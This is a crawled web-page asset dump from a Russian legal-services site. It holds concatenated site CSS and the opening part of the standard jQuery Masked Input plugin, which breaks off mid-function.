	padding:9px 14px;}
#slides .pagination .current a{background:#2e2e2e;}
/*ul.bars*/
ul.bars {
  padding: 0px;
  position:absolute;
  top:0px;
  right:0px;
  margin: 0px;
  font-size: 0px;
	width:190px;
  z-index:1000;
}
ul.bars li {
  width: 38px;
  height: 270px;
  padding: 0px;
  margin: 0px;
  position: relative;
  list-style: none;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  vertical-align: middle;
  font: normal 12px/15px arial, tahoma, verdana;
  text-align: center;
  text-transform: uppercase;
}
ul.bars li a:link,
ul.bars li a:visited {
  height: 270px;
  display: block;
  text-decoration: none;
  font-size: 0px;
  color: #000000;
  font-size: 0px;
}
ul.bars li.about a:link,
ul.bars li.about a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/about.png) no-repeat;
}
ul.bars li.activity a:link,
ul.bars li.activity a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/activity.png) no-repeat;
}
ul.bars li.registration a:link,
ul.bars li.registration a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/registration.png) no-repeat;
}
ul.bars li.expert a:link,
ul.bars li.expert a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/expert.png) no-repeat;
}
ul.bars li.jurist a:link,
ul.bars li.jurist a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/jurist.png) no-repeat;
}
ul.bars li.accounting a:link,
ul.bars li.accounting a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/accounting.png) no-repeat;
}
ul.bars li.job a:link,
ul.bars li.job a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/job.png) no-repeat;
}
ul.bars li.partnership a:link,
ul.bars li.partnership a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/partnership.png) no-repeat;
}
/*end ul.bars*/

/* End */


/* Start:/bitrix/templates/main_page/components/bitrix/breadcrumb/nav/style.css?1432754771228*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
	margin-bottom:10px;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.feedback/modalMessage/style.css?15588271913458*/
.modal * {
    box-sizing: border-box;
}
.modal {
    display: none;
    position: fixed;
    overflow: hidden;
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    z-index: 100;
    padding: 0 !important;
}
.modalWrapper {
    margin: 0 auto;
    background: #fff;
    max-width: 560px;
    border-radius: 5px;
}
.modalHeader {
    position: relative;
    padding: 48px 50px 33px 50px;
}
.modalHeader h3 {
    font-size: 23px;
    line-height: 34px;
    text-align: center
}
.modalHeader p {
    font-size: 15px;
    line-height: 24px;
    color: #717171;
    margin: 26px 0 0 0;
}
.modalBody {
    padding: 20px 50px 50px 50px;
}
.modalField {
    margin: 0 0 58px 0;
    position: relative;
    padding: 0 0 1px 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #EAEAEA;
}
.modalField:last-child {
    margin: 0;
}
.inputField {
    position: relative;
    font-size: 17px;
    display: block;
    width: 100%;
    padding: 0 0 10px 0;
    border: none;
}
.inputLabel {
    position: absolute;
    font-size: 17px;
    top: 0;
    color: #828282;
    width: 100%;
    pointer-events: none;
    transition: transform .3s;
    transform-origin: 0 0;
}
.messageField {
    font-size: 17px;
    color: #121822;
    outline: none;
    min-height: 20px;
    padding: 0 0 10px 0;
}
.inputField:focus+.inputLabel, .changeInput .inputLabel, .messageField:focus+.inputLabel
    {
    transform: translate(0, -23px) scale(0.8);
}
.modalFooter {
    padding: 0 50px 50px 50px;
}
.modalSend {
    color: #fff;
    font-size: 17x;
    border-radius: 100px;
    padding: 18px;
    margin: 0 auto;
    display: block;
    letter-spacing: .04em;
    cursor: pointer;
    width: 100%;
    max-width: 197px;
    -webkit-appearance: none;
    border: none;
    transition: width .3s ease, height .3s ease, background .3s ease, border
        .3s ease, box-shadow .2s ease;;
}
.modalFooter .disabled {
    cursor: not-allowed;
    background: #ccc !important;
    box-shadow: none !important;
}
.modalBody .errorInput {
    border-bottom-color: #D50000;
}
.modalBody .errorInput .inputLabel {
    color: #D50000;
}
.sendOkey {
    background: #494949;
    font-size: 34px;
    display: none;
    border-radius: 2px;
    line-height: 45px;
    width: 180px;
    height: 45px;
}
input.animationButton {
    width: 50px;
    text-indent: -999px;
    cursor: default;
    border-width: 2px;
    border-style: dotted;
    height: 50px;
    background: none;
    box-sizing: border-box;
}
input.animationSuccess {
    background: #494949;
}
.modalSend.animationRotate {
    animation: rotating 4s linear infinite;
}
.modal.redcodeVisible .modalWrapper {
    animation: modalVisible .5s ease;
}
@keyframes rotating {
    0%{
        transform: rotate(0deg);
    }
    100%{
        transform: rotate(360deg);
    }
}
@keyframes modalVisible{
    0%{
        opacity: .4;
        transform: scale(.9);
    }
    100%{
        opacity: 1;
        transform: scale(1);
    }
}
.redcodeColor {color: #b5271d;}
.redcodeFill {fill: #b5271d;}
.redcodeStroke {stroke: #b5271d;}
.redcodeBG_color {background-color: #b5271d;}
.redcodeBorderColor {border-color: #b5271d;}
.redcodeBlur {filter: blur(5.5px);}
.redcodeVisible {display: block !important;}
.redcodeButtonHover {letter-spacing: .04em;}
.redcodeButtonHover:not(.modalSend) {transition: box-shadow .2s ease;}
.redcodeButtonHover:hover {box-shadow: inset 1000px 0 0 rgba(255,255,255, .12);}
/* End */


/* Start:/bitrix/templates/main_page/styles.css?1558707439978*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, button {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
}
:focus {
    outline: 0;
}
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
table.bordered {
    border-collapse: collapse;
}
table.bordered td, table.bordered th {
    border: 1px solid;
    padding: 5px 10px;
}

/* End */


/* Start:/bitrix/templates/main_page/template_styles.css?155894736919209*/
@font-face {
	font-family:'PT Sans';
	src: url('/bitrix/templates/main_page/fonts/PT Sans.eot');
	src: url('/bitrix/templates/main_page/fonts/PT Sans#iefix') format('embedded-opentype');
	src: local('fonts/PT Sans'), url('/bitrix/templates/main_page/fonts/PT Sans.ttf') format('truetype'), url('/bitrix/templates/main_page/fonts/PT Sans.woff') format('woff'), url('/bitrix/templates/main_page/fonts/PT Sans.svg#PTSans-Regular') format('svg');
}
body {
	height: 100% !important;
	padding: 0px;
	margin: 0px;
	font: normal 14px/18px'PT Sans', tahoma, arial, verdana;
	position: relative;
	cursor: default;
	color: #666666;
	background: #fff;
}
header, article, section, aside, nav, hgroup, footer {
	display: block;
}
/*DEFAULT*/
 html, * html {
	height: 100% !important;
}
img {
	border: 0px;
}
p {
	margin: 15px 0px;
}
.left {
	float: left !important;
}
.right {
	float: right !important;
}
.both {
	clear: both;
}
.tleft {
	text-align: left !important;
}
.tright {
	text-align: right !important;
}
.tcenter {
	text-align: center !important;
}
.justify {
	text-align: justify;
}
.bold {
	font-weight: bold;
}
.small {
	font-size: 10px !important;
}
.normal {
	font-size: 11px !important;
}
.medium {
	font-size: 14px !important;
}
.mid {
	font-size: 16px !important;
}
.midi {
	font-size: 18px !important;
}
.big {
	font-size: 22px !important;
}
.upper {
	text-transform: uppercase;
}
.lower {
	text-transform: lowercase;
}
.lthrou {
	text-decoration: line-through;
}
.relative {
	position: relative !important;
}
.absolute {
	position: absolute;
}
.hidden {
	overflow: hidden;
}
.visible {
	overflow: visible !important;
}
.dblock {
	display: block;
}
.dnone {
	display: none;
}
.dinline {
	display: inline;
}
.dtable {
	display: table;
}
.nopad {
	padding: 0px !important;
}
.nomarg {
	margin: 0px !important;
}
.nobg {
	background: none !important;
}
.nobord {
	border: 0px !important;
}
.btn {
	cursor: pointer;
}
.z10 {
	z-index: 10;
}
.z100 {
	z-index: 100;
}
.tcell {
	display: table-cell;
	vertical-align: middle;
}
/*end DEFAULT*/

/*links, colors, bg*/
 a:link, a:visited {
	padding-bottom: 1px;
	outline: none;
	text-decoration: underline;
	color: #666666;
}
a.nodecor:link, a.nodecor:visited {
	text-decoration: none;
}
a.nodecor:hover {
	text-decoration: underline;
}
.blue, a.blue:link, a.blue:visited {
	color: #2c6cd9;
}
.orange, a.orange:link, a.orange:visited {
	color: #ff7b23;
}
.gray, a.gray:link, a.gray:visited {
	color: #999999;
}
.white, a.white:link, a.white:visited {
	color: #ffffff !important;
}
.red, a.red:link, a.red:visited {
	color: #e50000;
}
.black, a.black:link, a.black:visited {
	color: #000000 !important;
}
h1, h1 a:link, h1 a:visited {
	padding: 2px 4px;
	margin: 0px 0px 20px 0px;
	font: normal 24px/24px'PT Sans', arial, tahoma;
	text-shadow: 1px 1px 0px #ffffff;
	text-decoration: none;
	color: #000;
}
h2, h2 a:link, h2 a:visited {
	margin: 0px 0px 15px 0px;
	font: normal 24px/24px'PT Sans', arial, tahoma;
	text-decoration: none;
	color: #000;
}
h3, h3 a:link, h3 a:visited {
	margin: 0px 0px 10px 0px;
	font: normal 20px/20px'PT Sans Bold', arial, tahoma;
	text-decoration: none;
	color: #df1111;
}
h1 a:hover, h2 a:hover, h3 a:hover {
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
}
/*end links, colors, bg*/

/*end sborka*/

/*WRAPPER*/
 #wrapper {
	min-width: 980px;
	min-height: 100% !important;
	margin: 0px auto;
	overflow: hidden;
}
#header {
	min-width: 980px;
	margin: 0px auto;
	/*background:#f5f5f5;*/
}
#header .head {
	width: 990px;
	height: 110px;
	margin: 0px auto;
	position: relative;
}
#logotype {
	float: left;
	position: relative;
	left: 40px;
}
.contacts {
	position: absolute;
	top: 10px;
	right: 0px;
	text-align: right;
}
.contacts a:link, .contacts a:visited {
	margin: 0px 2px;
	font: normal 12px/15px'PT Sans', tahoma, arial, verdana;
	text-decoration: none;
	color: #b5271d;
}
.contacts a.active:link, .contacts a.active:visited {
	text-decoration: none;
	color: #b5271d;
}
.contacts span {
	color: #b5271d;
}
.contacts a.active:hover {
	text-decoration: none;
}
.contacts a.mail {
	margin-right: 10px;
}
.contacts a.no_active {
	color:#7c7c7c;
}
.contacts a.mail img {
	position: relative;
	top: 2px;
}
.contacts .phone {
	margin: 5px 0px 5px 0px;
	font: normal 22px'PT Sans', tahoma, arial, verdana;
	color: #b5271d;
}
.contacts .phone span {
	color:#000;
}
.contacts a.mailbox:link, .contacts a.mailbox:visited {
	margin: 5px 0px 5px 0px;
	font: normal 14px'PT Sans', tahoma, arial, verdana;
	color: #b5271d;
	text-decoration: underline;
}
.contacts a.mailbox:hover {
	text-decoration: none;
}
.block_bar {
	position:relative;
	width: 990px;
	padding: 0px;
	margin: 0px auto;
	height: 36px;
	background:#b5271d;
	border-radius: 0 0 10px 10px;
	-webkit-border-radius: 0 0 10px 10px;
}
.block_bar_menu {
	height:36px;
}
ul.bar {
	width: 100%;
	padding: 0px;
	margin: 0px auto;
}
ul.bar li.parent {
	width: 165px;
	padding: 0px;
	margin: 0px;
	float: left;
	list-style: none;
	font: normal 14px'PT Sans', tahoma, arial, verdana;
	background: #b5271d url('/bitrix/templates/main_page/images/menu_line.png') right no-repeat;
	color: #fff;
	/*height: 420px;*/
}
ul.bar li.parent:hover {
	background: #b5271d/*990000*/ url('/bitrix/templates/main_page/images/menu_line.png') right no-repeat;
}
ul.bar li.parent ul {
	height: 420px;
	background: #FFF url('/bitrix/templates/main_page/images/menu_line_gray.png') right no-repeat;
}
ul.bar li.parent:hover ul {
	background-color: #ddd;
}
ul.bar li.parent:last-child ul {
	/*background: #fff;*/
	right: 0;
}
ul.bar li.parent.main-page {
	height: auto;
}
ul.bar li.parent.main-page ul {
	display: none;
	height: auto;
	width: 328px;
	border: 1px solid #FFF;
    border-top: none;
    background-image: none;
}
ul.bar li.parent.main-page:hover ul {
	display: block;
	position: absolute;
	background-color:#b5271d;
	z-index:10;
	height: auto;
}
ul.bar li.parent.main-page ul a {
	color: #fff;
}
ul.bar li.parent > a {
	display: block;
	overflow: hidden;
	text-decoration: none;
	color: #FFF;
	font-size: 14px;
	height: 71px;
	text-align: center;
}

ul.bar li a {
	padding: 6px 10px;
	display: block;
	overflow: hidden;
	text-decoration: none;
	color: #900;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
ul.bar li.active.parent {
	background-color:#900;
}
ul.bar li.active.parent ul li.active a {
	color: #F00;
}
ul.bar li.active.parent > a {
	color: #fff;
}

ul.bar li a:hover {
	text-decoration: underline;
}
/*CONTAINER*/
 #container {
	min-width: 988px;
	padding: 0px 0px 90px 0px !important;
	overflow: hidden;
}
#container .content {
	width: 988px;
	margin: 0px auto;
	position: relative;
	border-top:1px solid #b4b4b4;
	border-left:1px solid #b4b4b4;
	border-right:1px solid #b4b4b4;
}
#container .content.bg {
	min-height: 200px;
	padding:0;
}
/*COLUMNS*/
 .sideleft {
	width: 230px;
	margin-right: 40px;
	float: left;
}
.sideright {
	width: 200px;
	margin-left: 20px;
	float: right;
}
.sidecenter {
	display: block;
	overflow: hidden;
}
/*end COLUMNS*/
 .text p {
	margin: 0px 0px 15px 0px;
}
.text-box {
	line-height:17px;
}
.text-box p {
	margin-bottom:25px;
}
.submenu-box {
	border-left:3px solid #990000;
	padding-left:9px;
	font-size:16px;
	margin-bottom:41px;
}
.submenu-box li {
	padding:4px 0;
}
.submenu-box li a {
	text-decoration:none;
	padding:3px 9px;
	display:block;
	margin:0px;
}
.submenu-box li a:hover, .submenu-box li.active a {
	background-color:#990000;
	color:#ffffff;
}
.submenu-box li ul {
	display:none;
	font-size:12px;
	list-style-position: outside;
	list-style-type:square;
	padding:20px 0 0px 30px;
	line-height:15px;
}
.submenu-box li.active ul li {
}
.submenu-box li.active ul a:link, .submenu-box li.active ul a:visited {
	background:none;
	color:#383232;
	padding:0px;
	display:inline;
	text-decoration: none;
}
.submenu-box li.active ul a.active, .submenu-box li.active ul a:hover {
	text-decoration: underline;
}
.submenu-box li.active ul {
	display:block;
}
.banner-box a:link, a.banner-box:visited {
	padding:0 10px;
	text-decoration: none;
}
.banner-box a img {
	position: relative;
	box-shadow: 0 0px 14px transparent;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtl-border-radius: 10px;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.banner-box img:hover {
	position: relative;
	box-shadow: 0 0px 14px #b8b8b8;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtl-border-radius: 10px;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.footer {
	position:absolute;
	width:100%;
	bottom:2px;
	left:0px;
}
.footer-bg {
	width:1013px;
	background:url('/bitrix/templates/main_page/images/footer_bg.jpg') top left repeat-x;
	margin:0 auto;
	padding-bottom:20px;
}
.footer-banner {
	padding-top: 130px;
	clear: both;
	position:relative;
}
.footer-banner img {
	height: auto;
	position: relative;
	box-shadow: 0 0px 14px transparent;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.footer-banner img:hover {
	box-shadow: 0 0px 14px #b8b8b8;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.footer-banner a.footer-banner-right {
	float:right;
}
.footer-menu {
	text-align:left;
	width:330px;
	color:#383232;
	margin:0px auto 0px;
}
footer-menu, .footer-menu a:link, .footer-menu a:visited {
	color:#990000;
	text-decoration:none;
}
.footer-menu a:hover {
	text-decoration: underline;
}
.footer-menu .delimiter {
	padding:0 10px;
	color: #990000;
}
.footer-inner {
	padding-top:37px;
	margin:0 auto;
	font-size:14px;
}
.footer-inner a {
	color:#b5271d;
}
.footer-inner b {
	font-weight:normal;
	color:#000;
}
.footer-inner-contacts {
	float:right;
	width:220px;
	text-align:right;
}
.footer-inner-address {
	float:left;
	width:360px;
	margin-left:25px;
}
.footer-inner-social {
	float:left;
	width:157px;
	margin-left:177px;
	padding:10px 0;
}
.footer-inner-social a {
	text-decoration:none;
}
.footer-inner-social a img {
	-moz-box-shadow: 0 0px 0px transparent;
	-webkit-box-shadow: 0 0px 0px transparent;
	box-shadow: 0 0px 0px transparent;
	behavior: url('/bitrix/templates/main_page/PIE.php');
}
.footer-inner-social a:hover img {
	-moz-box-shadow: 0 0px 14px #b8b8b8;
	-webkit-box-shadow: 0 0px 14px #b8b8b8;
	box-shadow: 0 0px 14px #b8b8b8;
	behavior: url('/bitrix/templates/main_page/PIE.php');
}
#footer {
	height: 90px;
	margin-top: -90px;
	overflow: hidden;
	font: normal 12px/15px'PT Sans', tahoma, arial, verdana;
	color: #666666;
	border-top:1px solid #b4b4b4;
}
#footer .foot {
	width: 990px;
	margin: 0px auto;
}
.mailto td {
	padding:0 10px 5px 0;
}
.mailto p {
	margin:0;
}
.mailto {
	font-size:12px;
}
.mailto input[type="text"] {
	width:200px;
}
.mailto textarea {
	width:358px;
	height:150px;
}
.captcha_inp {
	width:120px !important;
	padding:3px;
}
.rel_mess {
	position:relative;
}
.abs_m {
	position:absolute;
	top:20px;
	right:-30px;
	background:#FFF;
	padding:10px 20px;
	color:#000;
	border:1px solid #ccc;
	border-radius:5px;
	display:none;
	z-index:100;
	cursor:pointer;
}
.ug {
	width:10px;
	height:10px;
	position:absolute;
	top:-10px;
	left:10px;
	background:url('/bitrix/templates/main_page/images/ug.png') no-repeat;
}
.justify a {
	color:#009BEB;
}
.menu_bot a {
	padding:0 10px;
}
.search-form {
	position:absolute;
	top:6px;
	right:0;
	width:205px;
}
.inp_search_txt {
	position:absolute;
	top:0;
	left:0;
	z-index:20;
}
.inp_search_txt input {
	border:none;
	border-radius:10px;
	padding:4px 10px 4px 25px;
	width:165px;
	box-shadow:inset 0px 0px 15px 1px #ccc;
}
.inp_search_sub {
	position:absolute;
	top:0px;
	left:0;
	z-index:30;
}
.inp_search_sub input {
	background:url('/bitrix/templates/main_page/images/search.png') 5px 5px no-repeat;
	border:none;
	width:22px;
	height:22px;
	cursor:pointer;
}
.block_bar_menu_two {
	margin-bottom: 15px;
	height:128px;
}
.line_f {
	background:url('/bitrix/templates/main_page/images/menu_line.png');
	width:1px !important;
	height:128px;
	float:left;
}
#slider_block {
	margin:17px 0;
}
#slider_block_two {
	margin:0 auto;
	width:988px;
	border:1px solid #8f8f8f;
	height:269px;
	overflow:hidden;
	position:relative;
}
.sl_left {
	float:left;
	width:720px;
	border-right:1px solid #b4b4b4;
	min-height:518px;
	/*background:#f6f6f6;*/
}
.sl_right {
	float:right;
	width:220px;
	padding:20px 25px 0 0;
}
#content_txt {
	padding:20px 20px 20px 20px;
	/*background:#f6f6f6;*/
}
.clients {
	padding:20px 20px 0px
	border-top:1px solid #b4b4b4;
	min-height:180px;
	/*background:#fff;*/
	text-align: justify; /*left;*/
}
.link_right1 {
	background:url('/bitrix/templates/main_page/images/link_right1.jpg') no-repeat;
	width:297px;
	height:144px;
	display:block;
	text-decoration:none !important;
	font-size:18px;
	color:#000;
	text-align:center;
	position:relative;
	margin-bottom:18px;
	margin-left:11px;
}
.link_right1 div {
	position:absolute;
	bottom:10px;
	left:25px;
}
.link_right2 {
	background:url('/bitrix/templates/main_page/images/link_right2.jpg') no-repeat;
	width:297px;
	height:145px;
	display:block;
	text-decoration:none !important;
	font-size:18px;
	color:#000;
	text-align:center;
	position:relative;
	margin-bottom:18px;
	margin-left:11px;
}
.link_right2 div {
	position:absolute;
	bottom:10px;
	left:15px;
}
.cl_left {
	padding:0 20px 10px 0;
	vertical-align:top;
}
.cl_right {
	vertical-align:top;
}
strong {
	font-weight:bold;
}
.main_menu {
	margin-left:35px;
}
.main_menu li {
	padding: 10px 14px;
	margin: 0px;
	float: left;
	list-style: none;
	text-align: center;
	font: normal 12px/15px 'PT Sans', tahoma, arial, verdana;
	color: #fff;
	position: relative;
}
.main_menu li a {
	text-decoration:none;
	color: #fff;
	font-size:14px;
}
.main_menu li a:hover,
.main_menu li.parent:hover > a {
	text-decoration: underline;
}
.main_menu li.active {
	background-color: #900;
}
.main_menu li ul {
	position: absolute;
	background-color: #B5271D;
	left:0px;
	top:35px;
	z-index: 10;
	border: 1px solid #FFF;
  	border-top: none;
	display: none;
}
.main_menu li.parent:hover ul {
	display: block;
}
.main_menu li ul li {
	text-align: left;
}
.feedback label {
	margin-bottom: 5px;
	display: block;
}
form.feedback input[type=text] {
	padding: 5px 10px;
	font-size: 18px;
	margin-bottom: 15px;
	box-sizing: border-box;
	width: 100%;
}
form.feedback input[type=submit] {
	border: none;
	text-align: center;
	padding: 5px 15px;
	cursor: pointer;
	font-size: 16px;
}

.user_phone {
	position: relative;
}
.user_phone:before {
	content: "+7";
	display: block;
	color: #363636;
	position: absolute;
	top: 7px;
	left: 7px;
	font-family: Arial;
	font-size: 18px;
}
.user_phone input[type=text] {
	padding-left: 30px !important;
}
.error {
	color: #900;
	margin-bottom: 10px;
	display: none;
}

.cli_item{
	/*float: left;*/
	display: inline-block;
	margin-right:3px;
	height:60px;
}
.blocks {
	text-align: center;
	margin: 30px 0 0;
  padding-bottom: 30px;
}
.blocks div {
	font-size: 18px;
	color: #B5271D;
	display:inline-block;
	width:24%;
	vertical-align: top;
}
.blocks div img {
	height: 80px;
	margin-bottom: 10px;
	display: inline-block;
}
.feedback .red-bg {
	background-color: #FFF;
	padding: 20px;
	border-radius: 10px;
}
.feedback .red-bg h1 {

}
.feedback .red-bg .error {
	/*color: #fff;*/
}
.feedback .red-bg input[type=submit] {
	background-color: #fff;
	color: #009BEB;
}
.banner {
	padding: 20px;
	text-align: center;
	border: 2px solid #000;
	color: #000;
	margin:30px 0;
	padding-bottom: 30px;
}
.banner a {
	  color: #000;
  text-decoration: none;
  font-size: 20px;
  line-height: 125%;
  display: block;
}
.contact-info {
	border-radius: 20px;
	border:1px solid #B5271D;
	  height: 110px;
	  margin-top: 30px;
}
.contact-info div {
	float: left;
}
.contact-info .kreslo {
	background: url('/images/kreslo.png') center center no-repeat;
	width:110px;
	height: 90px;
	background-size: 100px;
	padding:10px;
	border-right:1px solid #B5271D;
}
.contact-info .kreslo-info {
	color: #B5271D;
	width: 520px;
	font-size: 16px;
	line-height: 20px;
	margin-top: 20px;
	padding: 5px 20px;
	box-sizing: border-box;
}
.links-blocks div {
	float: left;
	width: 50%;
	text-align: left;
}
.links-blocks div a {
	display: block;
}
#content_txt ul {
	margin:0 0 15px 30px;
}

#content_txt ul li{
	list-style: disc;
}
.it-uslugi td {
	padding: 5px;
	text-align: center;
}
.it-uslugi td:first-child {
	font-weight: bold;
	padding: 5px;
	text-align: left;
}

table.price {
	width: 100%;
}
table.price td,
table.price th {
	width: 33%;
	text-align: center;
	padding: 5px;
	border: 1px solid #000;
}
table.price td:first-child {
	text-align: left;
}

a.button-price {
	color: #900;
	display: inline-block;
	padding: 7px 15px !important;
	border: 1px solid #900;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	text-decoration: none !important;
	box-shadow: inset 0px 0px 15px 1px #CCC;
}

.link-blocks div {
	width:48%;
	display:inline-block;
	vertical-align: top;
}
.link-blocks div:first-child{
	margin-right:20px;
}
.link-blocks div strong {
	display: block;
	margin:20px 0 5px;
}
.link-blocks div strong:first-child {
	margin-top:0;
}
.link-blocks div a {
	display: block;
	margin-bottom:5px;
}
.fb-center {
    width: 300px;
    position: absolute;
    right: 50%;
    margin-right: -494px;
    top: 680px;
}
.liquid-links {
	text-align: center;
	margin-bottom: 15px;
}
.liquid-links a {
	margin: 0 15px;
}
.table-style {
	width: 100%;
	margin-bottom: 15px;
}
.table-style th {
    text-align: center;
    padding: 5px;
    color: #fff;
    background-color: #b5271d;
    border: 1px solid #000;
    vertical-align: middle;
}
.table-style td {
	border: 1px solid #000;
	padding: 10px;
	text-align: center;
	vertical-align: middle;
}
.table-style td:first-child{
    text-align: left;
}
.table-style-1 {
    width: 100%;
    margin-bottom: 15px;
}
.table-style-1 td {
    border: none;
    padding: 15px 10px;
    text-align: center;
    vertical-align: middle;
    width: 33.3%;
    font-weight: bold;
}
.triple-button,
.double-button {
	vertical-align: middle;
	text-align: center;
}
.triple-button a,
.double-button a {
	display: inline-block;
	text-decoration: none;
	margin: 0 10px;
}
.triple-button a span {
    width: 180px;
    height: 140px;
    padding: 0 10px;
	display: table-cell;
	vertical-align: middle;
	color: #900;
    border: 1px solid #900;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    text-decoration: none !important;
    box-shadow: inset 0px 0px 15px 1px #CCC;
}

.double-button a span {
    width: 250px;
    height: 60px;
    padding: 0 10px;
	display: table-cell;
	vertical-align: middle;
	color: #900;
    border: 1px solid #900;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    text-decoration: none !important;
    box-shadow: inset 0px 0px 15px 1px #CCC;
}

.list-service li{
	font-size: 16px;
	margin-bottom: 10px;
}
ol {
	margin-bottom: 10px;
}
ol li {
	list-style:decimal inside;
}
.contacts .phone a {
    font-size: 22px;
    display: inline-block;
    margin-left: 20px;
}
table.bordered td, table.bordered th {
    border: 1px solid;
    padding: 5px 10px;
}

.orderServices {
    margin: 0px;
    padding: 43px 58px 42px 48px;
    box-shadow: 0px 30px 70px rgba(0, 0, 0, .075);
    display: flex;
    justify-content: space-between;
    border-radius: 8px;
    align-items: center;
    background: #fff;
}
.orderServices > svg {
    min-width: 53px;
    margin: 0 39px 0 0;
}
.orderServices > div span {
    font-size: 17px;
    margin: 0 0 19px 0;
    display: inline-block;
    cursor: pointer;
}
.orderServices > div span svg {
    margin: 0 0 0 13px;
}
.orderServices > div div {
    font-size: 14px;
}
.redcodeStroke {
    stroke: #b5271d;
}
.redcodeFill {
    fill: #b5271d;
}
/* End */
/* /bitrix/templates/main_page/components/bitrix/news.list/slider/style.css?14769758692730 */
/* /bitrix/templates/main_page/components/bitrix/breadcrumb/nav/style.css?1432754771228 */
/* /local/templates/.default/components/bitrix/main.feedback/modalMessage/style.css?15588271913458 */
/* /bitrix/templates/main_page/styles.css?1558707439978 */
/* /bitrix/templates/main_page/template_styles.css?155894736919209 */


--- FILE ---
content_type: application/javascript
request_url: https://cultjurist.ru/bitrix/templates/main_page/js/jquery.maskedinput.js
body_size: 2500
content:
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2014 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.0
*/
!function(factory) {
    "function" == typeof define && define.amd ? define([ "jquery" ], factory) : factory("object" == typeof exports ? require("jquery") : jQuery);
}(function($) {
    var caretTimeoutId, ua = navigator.userAgent, iPhone = /iphone/i.test(ua), chrome = /chrome/i.test(ua), android = /android/i.test(ua);
    $.mask = {
        definitions: {
            "9": "[0-9]",
            a: "[A-Za-z]",
            "*": "[A-Za-z0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    }, $.fn.extend({
        caret: function(begin, end) {
            var range;
            if (0 !== this.length && !this.is(":hidden")) return "number" == typeof begin ? (end = "number" == typeof end ? end : begin, 
            this.each(function() {
                this.setSelectionRange ? this.setSelectionRange(begin, end) : this.createTextRange && (range = this.createTextRange(), 
                range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), 
                range.select());
            })) : (this[0].setSelectionRange ? (begin = this[0].selectionStart, end = this[0].selectionEnd) : document.selection && document.selection.createRange && (range = document.selection.createRange(), 
            begin = 0 - range.duplicate().moveStart("character", -1e5), end = begin + range.text.length), 
            {
                begin: begin,
                end: end
            });
        },
        unmask: function() {
            return this.trigger("unmask");
        },
        mask: function(mask, settings) {
            var input, defs, tests, partialPosition, firstNonMaskPos, lastRequiredNonMaskPos, len, oldVal;
            if (!mask && this.length > 0) {
                input = $(this[0]);
                var fn = input.data($.mask.dataName);
                return fn ? fn() : void 0;
            }
            return settings = $.extend({
                autoclear: $.mask.autoclear,
                placeholder: $.mask.placeholder,
                completed: null
            }, settings), defs = $.mask.definitions, tests = [], partialPosition = len = mask.length, 
            firstNonMaskPos = null, $.each(mask.split(""), function(i, c) {
                "?" == c ? (len--, partialPosition = i) : defs[c] ? (tests.push(new RegExp(defs[c])), 
                null === firstNonMaskPos && (firstNonMaskPos = tests.length - 1), partialPosition > i && (lastRequiredNonMaskPos = tests.length - 1)) : tests.push(null);
            }), this.trigger("unmask").each(function() {
                function tryFireCompleted() {
                    if (settings.completed) {
                        for (var i = firstNonMaskPos; lastRequiredNonMaskPos >= i; i++) if (tests[i] && buffer[i] === getPlaceholder(i)) return;
                        settings.completed.call(input);
                    }
                }
                function getPlaceholder(i) {
                    return settings.placeholder.charAt(i < settings.placeholder.length ? i : 0);
                }
                function seekNext(pos) {
                    for (;++pos < len && !tests[pos]; ) ;
                    return pos;
                }
                function seekPrev(pos) {
                    for (;--pos >= 0 && !tests[pos]; ) ;
                    return pos;
                }
                function shiftL(begin, end) {
                    var i, j;
                    if (!(0 > begin)) {
                        for (i = begin, j = seekNext(end); len > i; i++) if (tests[i]) {
                            if (!(len > j && tests[i].test(buffer[j]))) break;
